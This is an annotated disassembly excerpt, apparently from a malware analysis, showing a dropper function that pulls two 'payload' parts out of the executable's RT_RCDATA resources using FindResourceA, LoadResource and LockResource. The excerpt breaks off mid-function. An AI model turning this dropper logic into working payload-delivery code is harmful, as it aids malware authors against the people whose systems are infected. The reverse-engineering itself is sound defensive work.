 .text:00401BA0 mw_extracting_resource_payload proc near
.text:00401BA0 ; CODE XREF: WinMain(x,x,x,x)+B5↓p
.text:00401BA0
.text:00401BA0 first_part_of_the_payload= dword ptr -164h
.text:00401BA0 second_part_of_the_payload= dword ptr -160h
.text:00401BA0 NumberOfBytesWritten= dword ptr -15Ch
.text:00401BA0 ProcessInformation= _PROCESS_INFORMATION ptr -158h
.text:00401BA0 StartupInfo = _STARTUPINFOA ptr -148h
.text:00401BA0 Buffer = byte ptr -104h
.text:00401BA0
.text:00401BA0 sub esp, 164h
.text:00401BA6 push ebx
.text:00401BA7 push ebp
.text:00401BA8 push esi
.text:00401BA9 mov esi, ds:FindResourceA
.text:00401BAF push edi
.text:00401BB0 push offset Type ; "RT_RCDATA"
.text:00401BB5 xor ebx, ebx
.text:00401BB7 push 6Ah ; lpName
.text:00401BB9 push ebx ; hModule
.text:00401BBA call esi ; FindResourceA ; Find payload in resources of the exe
.text:00401BBC mov edi, ds:LoadResource
.text:00401BC2 push eax ; hResInfo
.text:00401BC3 push ebx ; hModule
.text:00401BC4 call edi ; LoadResource
.text:00401BC6 mov ebp, ds:LockResource
.text:00401BCC push eax ; hResData
.text:00401BCD call ebp ; LockResource
.text:00401BCF push offset Type ; "RT_RCDATA"
.text:00401BD4 push 69h ; lpName
.text:00401BD6 push ebx ; hModule
.text:00401BD7 mov [esp+180h+first_part_of_the_payload], eax
.text:00401BDB call esi ; FindResourceA ; Find other data in resources of the exe
.text:00401BDD push eax ; hResInfo
.text:00401BDE push ebx ; hModule
.text:00401BDF call edi ; LoadResource
.text:00401BE1 push eax ; hResData
.text:00401BE2 call ebp ; LockResource
.text:00401BE4 mov [esp+174h+second_part_of_the_payload], eax